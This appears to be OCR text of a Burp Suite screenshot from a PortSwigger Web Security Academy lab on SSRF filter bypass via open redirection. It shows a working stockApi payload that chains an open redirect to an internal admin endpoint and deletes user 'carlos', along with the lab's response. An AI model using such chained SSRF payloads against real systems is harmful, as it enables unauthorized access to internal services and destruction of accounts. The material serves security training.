 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
Api × Redirect × +
Send Cancel < > Target: https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net
3 Cookie: session=XS8PNAb1EanRSgrVGKqcDe1Z4Shm7Nb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11 Origin:
https://0a6b004c03dcd5448105cfbb00b40041.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.16
8.0.12%3a8080/admin/delete%3fusername%3dcarlos
changed the redirect path with carlos delete href link
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3019
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection
vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filte
r-bypass-via-open-redirection'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 3,152 bytes | 248 millis
Event log (11) All issues (220) Memory: 373.2MB